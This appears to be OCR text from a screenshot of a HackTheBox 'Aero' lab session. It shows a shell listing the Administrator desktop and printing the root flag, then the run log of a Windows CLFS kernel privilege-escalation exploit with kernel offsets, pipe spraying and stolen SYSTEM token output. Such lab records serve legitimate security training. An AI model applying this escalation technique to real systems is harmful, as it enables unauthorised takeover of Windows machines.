 1 2 3 4 4 10.10.16.4 4:18
kali@kali: ~/Desktop/HTB/Aero
File Actions Edit View Help
C:\Users\sam.emerson\Documents>cd c:\users\administrator
cd c:\users\administrator
c:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is C009-0DB2
Directory of c:\Users\Administrator
09/20/2023 04:15 AM <DIR> .
09/20/2023 04:14 AM <DIR> ..
09/20/2023 04:14 AM <DIR> Contacts
09/27/2023 03:21 AM <DIR> Desktop
09/20/2023 04:14 AM <DIR> Documents
09/20/2023 04:14 AM <DIR> Downloads
09/20/2023 04:14 AM <DIR> Favorites
09/20/2023 04:14 AM <DIR> Links
09/20/2023 04:14 AM <DIR> Music
09/20/2023 04:15 AM <DIR> OneDrive
09/20/2023 04:14 AM <DIR> Pictures
09/20/2023 04:14 AM <DIR> Saved Games
09/21/2023 01:55 PM <DIR> Searches
09/20/2023 04:14 AM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 6,403,371,008 bytes free
c:\Users\Administrator>cd desktop
cd desktop
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is C009-0DB2
Directory of c:\Users\Administrator\Desktop
09/27/2023 03:21 AM <DIR> .
09/20/2023 04:15 AM <DIR> ..
01/28/2024 07:13 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 6,403,371,008 bytes free
c:\Users\Administrator\Desktop>type root.exe
type root.exe
The system cannot find the file specified.
c:\Users\Administrator\Desktop>type root.txt
type root.txt
1ea8f954445e04ef5ce71bee9a608c25
c:\Users\Administrator\Desktop>
kali@kali: ~/Desktop/HTB/Aero
File Actions Edit View Help
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
VIRTUAL ADDRESSES AND OFFSETS
[+] NtFsControlFile Address --> 00007FFFA8604240
[+] pool NpAt VirtualAddress -->FFFFC509FD906000
[+] MY EPROCESSS FFFFDA878B0C50C0
[+] SYSTEM EPROCESSS FFFFDA87830FB040
[+] _ETHREAD ADDRESS FFFFDA878ABE3080
[+] PREVIOUS MODE ADDRESS FFFFDA878ABE32B2
[+] Offset ClfsEarlierLsn --------------------------> 0000000000013220
[+] Offset ClfsMgmtDeregisterManagedClient --------------------------> 000000000002BFB0
[+] Kernel ClfsEarlierLsn --------------------------> FFFFF80431883220
[+] Kernel ClfsMgmtDeregisterManagedClient --------------------------> FFFFF8043189BFB0
[+] Offset RtlClearBit --------------------------> 0000000000343010
[+] Offset PoFxProcessorNotification --------------------------> 00000000003DBD00
[+] Offset SeSetAccessStateGenericMapping --------------------------> 00000000009C87B0
[+] Kernel RtlClearBit --------------------------> FFFFF80434343010
[+] Kernel SeSetAccessStateGenericMapping --------------------------> FFFFF804349C87B0
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF804343DBD00
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\Public\16
[+] Base file path = C:\Users\Public\16.blf
[+] Container file name path = C:\Users\Public\.p_16
Last kernel CLFS address = FFFFC50A01D58000
numero de tags CLFS founded 10
Last kernel CLFS address = FFFFC50A0C7E0000
numero de tags CLFS founded 1
[+] Log file handle: 00000000000000EC
[+] Pool CLFS kernel address: FFFFC50A0C7E0000
number of pipes created =5000
number of pipes created =4000
TRIGGER START
System_token_value: 4141414141414141
TRYING AGAIN
TRIGGER START
System_token_value: FFFFC509FD841595
SYSTEM TOKEN CAPTURED
Closing Handle
ACTUAL USER=SYSTEM